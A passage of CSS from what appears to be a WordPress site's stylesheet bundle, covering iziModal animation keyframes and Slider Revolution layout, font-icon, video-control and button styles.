cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutUp,.iziModal.fadeOutUp{-webkit-animation:iziM-fadeOutUp .5s ease;animation:iziM-fadeOutUp .5s ease}.iziModal-overlay.fadeInLeft,.iziModal.fadeInLeft{-webkit-animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutLeft,.iziModal.fadeOutLeft{-webkit-animation:iziM-fadeOutLeft .5s ease;animation:iziM-fadeOutLeft .5s ease}.iziModal-overlay.fadeInRight,.iziModal.fadeInRight{-webkit-animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutRight,.iziModal.fadeOutRight{-webkit-animation:iziM-fadeOutRight .5s ease;animation:iziM-fadeOutRight .5s ease}.iziModal-overlay.flipInX,.iziModal.flipInX{-webkit-animation:iziM-flipInX .7s ease;animation:iziM-flipInX .7s ease}.iziModal-overlay.flipOutX,.iziModal.flipOutX{-webkit-animation:iziM-flipOutX .7s ease;animation:iziM-flipOutX .7s ease}@-webkit-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-moz-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-webkit-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-moz-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-webkit-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes iziM-slideIn{0%{opacity:0;-webkit-transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes iziM-slideIn{0%{opacity:0;-moz-transform:translateX(50px)}to{opacity:1;-moz-transform:translateX(0)}}@keyframes iziM-slideIn{0%{opacity:0;transform:translateX(50px)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes iziM-slideDown{0%{opacity:0;-webkit-transform:scale(1,0) translateY(-40px);-webkit-transform-origin:center top}}@-moz-keyframes iziM-slideDown{0%{opacity:0;-moz-transform:scale(1,0) translateY(-40px);-moz-transform-origin:center top}}@keyframes iziM-slideDown{0%{opacity:0;transform:scale(1,0) translateY(-40px);transform-origin:center top}}@-webkit-keyframes iziM-revealIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,1)}}@-moz-keyframes iziM-revealIn{0%{opacity:0;-moz-transform:scale3d(.3,.3,1)}}@keyframes iziM-revealIn{0%{opacity:0;transform:scale3d(.3,.3,1)}}@-webkit-keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@-webkit-keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}}@-webkit-keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@-webkit-keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@-webkit-keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@-webkit-keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@-webkit-keyframes iziM-flipInX{0%{-webkit-transform:perspective(400px) rotateX(60deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}to{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes iziM-flipInX{0%{transform:perspective(400px) rotateX(60deg);opacity:0}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}to{transform:perspective(400px) rotateX(0deg);opacity:1}}@-webkit-keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}@keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}#debungcontrolls {
z-index:100000;
position:fixed;
bottom:0px; width:100%;
height:auto;
background:rgba(0,0,0,0.6);
padding:10px;
box-sizing: border-box;
}
.debugtimeline {
width:100%;
height:10px;
position:relative;
display:block;
margin-bottom:3px;	
display:none;
white-space: nowrap;	
box-sizing: border-box;
}
.debugtimeline:hover {
height:15px;
}
.the_timeline_tester {
background:#e74c3c;
position:absolute;
top:0px;
left:0px;
height:100%;
width:0;	
}
.rs-go-fullscreen {
position:fixed !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
z-index:9999999 !important;
background:#ffffff !important;
}
.debugtimeline.tl_slide .the_timeline_tester {
background:#f39c12;	
}
.debugtimeline.tl_frame .the_timeline_tester {
background:#3498db;	
}
.debugtimline_txt {
color:#fff;
font-weight: 400;
font-size:7px;
position:absolute;	
left:10px;
top:0px;
white-space: nowrap;
line-height: 10px;
}
.rtl {	direction: rtl;}
@font-face {
font-family: 'revicons';
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="revicon-"]:before, [class*=" revicon-"]:before {
font-family: "revicons";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;    }
.revicon-search-1:before { content: '\e802'; } .revicon-pencil-1:before { content: '\e831'; } .revicon-picture-1:before { content: '\e803'; } .revicon-cancel:before { content: '\e80a'; } .revicon-info-circled:before { content: '\e80f'; } .revicon-trash:before { content: '\e801'; } .revicon-left-dir:before { content: '\e817'; } .revicon-right-dir:before { content: '\e818'; } .revicon-down-open:before { content: '\e83b'; } .revicon-left-open:before { content: '\e819'; } .revicon-right-open:before { content: '\e81a'; } .revicon-angle-left:before { content: '\e820'; } .revicon-angle-right:before { content: '\e81d'; } .revicon-left-big:before { content: '\e81f'; } .revicon-right-big:before { content: '\e81e'; } .revicon-magic:before { content: '\e807'; } .revicon-picture:before { content: '\e800'; } .revicon-export:before { content: '\e80b'; } .revicon-cog:before { content: '\e832'; } .revicon-login:before { content: '\e833'; } .revicon-logout:before { content: '\e834'; } .revicon-video:before { content: '\e805'; } .revicon-arrow-combo:before { content: '\e827'; } .revicon-left-open-1:before { content: '\e82a'; } .revicon-right-open-1:before { content: '\e82b'; } .revicon-left-open-mini:before { content: '\e822'; } .revicon-right-open-mini:before { content: '\e823'; } .revicon-left-open-big:before { content: '\e824'; } .revicon-right-open-big:before { content: '\e825'; } .revicon-left:before { content: '\e836'; } .revicon-right:before { content: '\e826'; } .revicon-ccw:before { content: '\e808'; } .revicon-arrows-ccw:before { content: '\e806'; } .revicon-palette:before { content: '\e829'; } .revicon-list-add:before { content: '\e80c'; } .revicon-doc:before { content: '\e809'; } .revicon-left-open-outline:before { content: '\e82e'; } .revicon-left-open-2:before { content: '\e82c'; } .revicon-right-open-outline:before { content: '\e82f'; } .revicon-right-open-2:before { content: '\e82d'; } .revicon-equalizer:before { content: '\e83a'; } .revicon-layers-alt:before { content: '\e804'; } .revicon-popup:before { content: '\e828'; }  .rev_slider_wrapper{
position:relative;
z-index: 0;
width:100%;
}
.rev_slider{
position:relative;
overflow:visible;
}
.entry-content .rev_slider a,
.rev_slider a { box-shadow: none; }
.tp-overflow-hidden { 	overflow:hidden !important;}
.group_ov_hidden 	{	overflow:hidden}
.tp-simpleresponsive img,
.rev_slider img{
max-width:none !important;	
transition: none;
margin:0px;
padding:0px;
border:none;
}
.rev_slider .no-slides-text{
font-weight:bold;
text-align:center;
padding-top:80px;
}
.rev_slider >ul,
.rev_slider_wrapper >ul,
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li{
list-style:none !important;
position:absolute;	
margin:0px !important;
padding:0px !important;
overflow-x: visible;
overflow-y: visible;
list-style-type: none !important;
background-image:none;
background-position:0px 0px;
text-indent: 0em;
top:0px;left:0px;
}
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li { 
visibility:hidden; 
}
.tp-revslider-slidesli,
.tp-revslider-mainul	{	
padding:0 !important; 
margin:0 !important; 
list-style:none !important;
}
.rev_slider li.tp-revslider-slidesli {
position: absolute !important;
}
.tp-caption .rs-untoggled-content { display:block;}
.tp-caption .rs-toggled-content { display:none;}
.rs-toggle-content-active.tp-caption .rs-toggled-content { display:block;}
.rs-toggle-content-active.tp-caption .rs-untoggled-content { display:none;}
.rev_slider .tp-caption,
.rev_slider .caption 	{ 
position:relative;  
visibility:hidden; 
white-space: nowrap;
display: block;	
-webkit-font-smoothing: antialiased !important;
z-index:1;
}
.rev_slider .tp-caption,
.rev_slider .caption,
.tp-simpleresponsive img {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
}
.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
margin-bottom:0;
}
.tp-svg-layer svg {	width:100%; height:100%;position: relative;vertical-align: top} .tp-carousel-wrapper {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/openhand.cur), move;
}
.tp-carousel-wrapper.dragged {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/closedhand.cur), move;
} .tp_inner_padding {	
box-sizing:border-box;	
max-height:none !important;	
}
.tp-caption.tp-layer-selectable {
-moz-user-select: all;
-khtml-user-select: all;
-webkit-user-select: all;
-o-user-select: all;	
}
.tp-forcenotvisible,
.tp-hide-revslider,
.tp-caption.tp-hidden-caption,
.tp-parallax-wrap.tp-hidden-caption {	
visibility:hidden !important; 
display:none !important
}
.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider audio,
.rev_slider video {
max-width: none !important
}
.tp-element-background 	{	position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0;}
.tp-blockmask,
.tp-blockmask_in,
.tp-blockmask_out { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: #fff; z-index: 1000; transform: scaleX(0) scaleY(0);}
.tp-parallax-wrap { transform-style: preserve-3d } .rev_row_zone					{	position:absolute; width:100%;left:0px; box-sizing: border-box;min-height:50px; font-size:0px;}
.rev_row_zone_top 				{	top:0px;}
.rev_row_zone_middle 			{	top:50%; transform:translateY(-50%);}
.rev_row_zone_bottom 			{	bottom:0px;}
.rev_column .tp-parallax-wrap  { vertical-align: top }
.rev_slider .tp-caption.rev_row 	{
display:table;
position:relative;
width:100% !important;
table-layout: fixed;
box-sizing: border-box;
vertical-align: top;
height:auto !important;
font-size:0px;
}
.rev_column {	
display: table-cell;
position: relative;
vertical-align: top;
height: auto;
box-sizing: border-box;	
font-size:0px;
}
.rev_column_inner {
box-sizing: border-box;
display: block;
position: relative;
width:100% !important;
height:auto !important;
white-space: normal !important;
}
.rev_column_bg {
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index: 0;
box-sizing: border-box;
background-clip: content-box;
border: 0px solid transparent;
}
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .tp-loop-wrap,
.rev_column_inner .tp-mask-wrap 			{	text-align: inherit; }
.rev_column_inner .tp-mask-wrap 			{	display: inline-block;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap { position: relative !important; left:auto !important; top:auto !important; line-height: 0px;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .rev_layer_in_column { vertical-align: top; }
.rev_break_columns { display: block !important }
.rev_break_columns .tp-parallax-wrap.rev_column  { display:block !important; width:100% !important; } .fullscreen-container {	
position:relative;
padding:0;
}
.fullwidthbanner-container{
position:relative;
padding:0;
overflow:hidden;
}
.fullwidthbanner-container .fullwidthabanner{
width:100%;
position:relative;
} .tp-static-layers				{	
position:absolute; z-index:101; top:0px;left:0px; } .tp-static-layers-back {	
z-index:0;
}
.tp-caption .frontcorner		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcorner		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-caption .frontcornertop		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcornertop		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-layer-inner-rotation {	
position: relative !important;
} img.tp-slider-alternative-image	{	
width:100%; height:auto;
} .noFilterClass {
filter:none !important;
} .rs-background-video-layer 		{	position: absolute;top:0px;left:0px; width:100%;height:100%;visibility: hidden;z-index: 0;}
.tp-caption.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo		{	left:0px; top:0px; position:absolute;width:100%;height:100%}
.caption.fullscreenvideo iframe,
.caption.fullscreenvideo audio,
.caption.fullscreenvideo video,
.tp-caption.fullscreenvideo iframe,
.tp-caption.fullscreenvideo iframe audio,
.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none}
.fullcoveredvideo audio,
.fullscreenvideo audio
.fullcoveredvideo video,
.fullscreenvideo video				{	background: #000}
.fullcoveredvideo .tp-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}
.videoisplaying .html5vid .tp-poster	{	display: none}
.tp-video-play-button					{	
background:#000;
background:rgba(0,0,0,0.3);										
border-radius:5px;
position: absolute;
top: 50%;
left: 50%;										
color: #FFF;
z-index: 3;
margin-top: -25px;
margin-left: -25px;
line-height: 50px !important;
text-align: center;
cursor: pointer;
width: 50px;
height:50px;
box-sizing: border-box;
display: inline-block;	
vertical-align: top;
z-index: 4;
opacity: 0;	
transition:opacity 300ms ease-out !important;				
}
.tp-hiddenaudio,
.tp-audio-html5 .tp-video-play-button { display:none !important;}
.tp-caption .html5vid					{	width:100% !important; height:100% !important;}									
.tp-video-play-button i 				{	width:50px;height:50px; display:inline-block; text-align: center; vertical-align: top; line-height: 50px !important; font-size: 40px !important;}									
.tp-caption:hover .tp-video-play-button	{	opacity: 1; display:block;}
.tp-caption .tp-revstop					{	display:none; border-left:5px solid #fff !important; border-right:5px solid #fff !important;margin-top:15px !important;line-height: 20px !important;vertical-align: top; font-size:25px !important;}
.videoisplaying .revicon-right-dir		{	display:none}
.videoisplaying .tp-revstop				{	display:inline-block}
.videoisplaying  .tp-video-play-button			{	display:none}
.fullcoveredvideo .tp-video-play-button			{	display:none !important}
.fullscreenvideo .fullscreenvideo audio 		{	object-fit:contain !important;}
.fullscreenvideo .fullscreenvideo video 		{	object-fit:contain !important;}
.fullscreenvideo .fullcoveredvideo audio 		{	object-fit:cover !important;}
.fullscreenvideo .fullcoveredvideo video 		{	object-fit:cover !important;}
.tp-video-controls {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 5px;
opacity: 0;	
transition: opacity .3s;
background-image: linear-gradient(to bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);		
display:table;max-width:100%; overflow:hidden;box-sizing:border-box;
}
.tp-caption:hover .tp-video-controls {	opacity: .9;}
.tp-video-button {
background: rgba(0,0,0,.5);
border: 0;
color: #EEE;	
border-radius: 3px;
cursor:pointer;
line-height:12px;
font-size:12px;
color:#fff;
padding:0px;
margin:0px;
outline: none;
}
.tp-video-button:hover 				{	cursor: pointer;}
.tp-video-button-wrap,
.tp-video-seek-bar-wrap,
.tp-video-vol-bar-wrap 				{ 	padding:0px 5px;display:table-cell; vertical-align: middle;}
.tp-video-seek-bar-wrap				{	width:80%}
.tp-video-vol-bar-wrap				{	width:20%}
.tp-volume-bar,
.tp-seek-bar						{	width:100%; cursor: pointer;  outline:none; line-height:12px;margin:0; padding:0;}
.rs-fullvideo-cover					{	width:100%;height:100%;top:0px;left:0px;position: absolute; background:transparent;z-index:5;}
.disabled_lc .tp-video-play-button,
.rs-background-video-layer video::-webkit-media-controls-start-playback-button,
.rs-background-video-layer video::-webkit-media-controls,
.rs-background-video-layer audio::-webkit-media-controls { display:none !important;}
.tp-audio-html5 .tp-video-controls {	opacity: 1 !important; visibility: visible !important} .tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3}
.tp-dottedoverlay.twoxtwo				{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile.png)}
.tp-dottedoverlay.twoxtwowhite			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png)}
.tp-dottedoverlay.threexthree			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png)}
.tp-dottedoverlay.threexthreewhite		{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png)} .tp-shadowcover	{	width:100%;height:100%;top:0px;left:0px;background: #fff;position: absolute; z-index: -1;}
.tp-shadow1 	{	box-shadow: 0 10px 6px -6px rgba(0,0,0,0.8);}
.tp-shadow2:before, .tp-shadow2:after,
.tp-shadow3:before, .tp-shadow4:after
{
z-index: -2;
position: absolute;
content: "";
bottom: 10px;
left: 10px;
width: 50%;
top: 85%;
max-width:300px;
background: transparent;  
box-shadow: 0 15px 10px rgba(0,0,0,0.8);
transform: rotate(-3deg);
}
.tp-shadow2:after,
.tp-shadow4:after
{  
transform: rotate(3deg);
right: 10px;
left: auto;
}
.tp-shadow5
{
position:relative;        
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.tp-shadow5:before, .tp-shadow5:after
{
content:"";
position:absolute; 
z-index:-2;    
box-shadow:0 0 25px 0px  rgba(0,0,0,0.6);
top:30%;
bottom:0;
left:20px;
right:20px;    
border-radius:100px / 20px;
} .tp-button{
padding:6px 13px 5px;
border-radius: 3px;	
height:30px;
cursor:pointer;
color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;
font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;
text-decoration:none;
}
.tp-button.big	{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; }
.purchase:hover,
.tp-button:hover,
.tp-button.big:hover {	background-position:bottom, 15px 11px} .tp-button.green, .tp-button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117;box-shadow:0px 3px 0px 0px #104d0b;}
.tp-button.blue, .tp-button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb;box-shadow:0px 3px 0px 0px #0f3e68}
.tp-button.red, .tp-button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d;box-shadow:0px 3px 0px 0px #7c1212}
.tp-button.orange, .tp-button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700;box-shadow:0px 3px 0px 0px #a34c00}
.tp-button.darkgrey,.tp-button.grey,
.tp-button:hover.darkgrey,.tp-button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555;box-shadow:0px 3px 0px 0px #222}
.tp-button.lightgrey, .tp-button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888;box-shadow:0px 3px 0px 0px #555} .rev-btn,
.rev-btn:visited						{ 	outline:none !important; box-shadow:none !important; text-decoration: none !important; line-height: 44px; font-size: 17px; font-weight: 500; padding: 12px 35px; box-sizing:border-box;  font-family: "Roboto", sans-serif;  cursor: pointer;}
.rev-btn.rev-uppercase,
.rev-btn.rev-uppercase:visited			{ 	text-transform: uppercase; letter-spacing: 1px; font-size: 15px; font-weight: 900; }
.rev-btn.rev-withicon i					{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important; margin-left:10px !important;}
.rev-btn.rev-hiddenicon i				{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important;  opacity: 0; margin-left:0px !important; width:0px !important;  }
.rev-btn.rev-hiddenicon:hover i			{   opacity: 1 !important; margin-left:10px !important; width:auto !important;} .rev-btn.rev-medium,
.rev-btn.rev-medium:visited				{	 line-height: 36px; font-size: 14px; padding: 10px 30px; }
.rev-btn.rev-medium.rev-withicon i		{ 	font-size: 14px; top: 0px; }
.rev-btn.rev-medium.rev-hiddenicon i	{ 	font-size: 14px; top: 0px; } .rev-btn.rev-small,
.rev-btn.rev-small:visited				{	line-height: 28px; font-size: 12px; padding: 7px 20px; }
.rev-btn.rev-small.rev-withicon i		{	font-size: 12px; top: 0px; }
.rev-btn.rev-small.rev-hiddenicon i		{ 	font-size: 12px; top: 0px; } .rev-maxround 							{ 	border-radius: 30px; }
.rev-minround 							{ 	border-radius: 3px; } .rev-burger {
position: relative;
width: 60px;
height: 60px;
box-sizing: border-box;
padding: 22px 0 0 14px;
border-radius: 50%;
border: 1px solid rgba(51,51,51,0.25);
-webkit-tap-highlight-color: rgba(0,0,0,0);
-webkit-tap-highlight-color: transparent;
cursor: pointer;
}
.rev-burger span {
display: block;
width: 30px;
height: 3px;
background: #333;
transition: .7s;
pointer-events: none;
transform-style: flat !important;
}
.rev-burger span:nth-child(2) {
margin: 3px 0;
}
#dialog_addbutton .rev-burger:hover :first-child,
.open .rev-burger :first-child,
.open.rev-burger :first-child {
